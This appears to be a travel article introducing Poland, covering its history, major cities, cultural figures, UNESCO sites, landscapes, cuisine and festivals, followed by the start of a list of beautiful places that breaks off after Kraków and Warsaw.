Poland is a country located in Central Europe. It has a rich history, vibrant culture, and diverse landscapes. Here are some key aspects of Poland:


History: Poland has a fascinating history that spans over a thousand years. It was once a powerful kingdom and played a significant role in European politics. It faced partitions and periods of foreign occupation but managed to regain independence in 1918. Poland endured the hardships of World War II and later came under communist rule, which ended in 1989 with the fall of the Iron Curtain.

Cities: Poland has several cities that offer a blend of historical charm and modern development. Warsaw, the capital city, showcases a mix of contemporary architecture and reconstructed historic buildings. Kraków, known for its well-preserved medieval core, is home to the famous Wawel Castle and the historic Jewish quarter of Kazimierz. Other notable cities include Gdańsk, Wrocław, Poznań, and Łódź.

Cultural Heritage: Poland boasts a rich cultural heritage. The country is known for its music composers, such as Frédéric Chopin and Krzysztof Penderecki. Polish literature has produced renowned authors like Stanisław Lem and Nobel laureate Wisława Szymborska. The Polish film industry has also garnered international recognition, with directors like Andrzej Wajda and Krzysztof Kieślowski leaving a significant impact.

UNESCO World Heritage Sites: Poland is home to numerous UNESCO World Heritage Sites. These include the Historic Center of Kraków, the Medieval Town of Toruń, the Auschwitz-Birkenau concentration camp, the Białowieża Forest (shared with Belarus), the Wieliczka Salt Mine, and the Tarnowskie Góry Lead-Silver-Zinc Mine and its Underground Water Management System.

Natural Landscapes: Poland boasts diverse landscapes, including beautiful forests, mountains, lakes, and coastal areas. The Tatra Mountains in the south offer stunning alpine scenery and opportunities for hiking and skiing. The Masurian Lake District in the northeast is a popular destination for water sports and sailing. Białowieża Forest, a UNESCO World Heritage Site, is home to the European bison, while the Bieszczady Mountains provide a tranquil setting for nature lovers.

Cuisine: Polish cuisine is hearty and flavorsome. Traditional dishes include pierogi (filled dumplings), bigos (hunter’s stew), żurek (sour rye soup), and kielbasa (sausage). Polish desserts like apple strudel and paczki (filled doughnuts) are also popular. Poland is known for its vodka production, and sampling different varieties can be part of the cultural experience.

Festivals and Traditions: Poland celebrates various cultural festivals and traditions throughout the year. Easter and Christmas are particularly important, with unique customs and delicious traditional foods. The Andrzejki celebration on November 30th is a time for fortune-telling and predictions. Additionally, music festivals, such as the Chopin International Piano Competition and Open’er Festival, attract both local and international audiences.

These are just a few highlights of what Poland has to offer. The country’s rich history, vibrant cities, cultural heritage, and natural beauty make it an intriguing and rewarding destination for visitors.
The top beautiful places in Poland
Poland is home to many stunning destinations, each with its own unique charm. Here are some of the top beautiful places to visit in Poland:

These destinations in Poland showcase the country’s diverse landscapes, rich history, and architectural beauty. From charming towns and vibrant cities to natural wonders and historic sites, Poland has a wealth of beautiful places to explore and enjoy.


1. Kraków
Known as the cultural capital of Poland, Kraków is a UNESCO World Heritage Site. Its historic center features medieval architecture, including the iconic Wawel Castle and St. Mary’s Basilica. The Main Market Square, one of the largest medieval squares in Europe, is a bustling hub of activity.






2. Warsaw
Poland’s capital city, Warsaw, offers a mix of historic and modern attractions. The reconstructed Old Town, with its colorful buildings and cobblestone streets, is a UNESCO World Heritage Site. The Royal Castle, Łazienki Park, the Warsaw Uprising Museum, Fryderyk ChopinMuseum, The Warsaw Old Town Market, The POLIN Museum, and The Palace of Culture and Science are notable highlights.

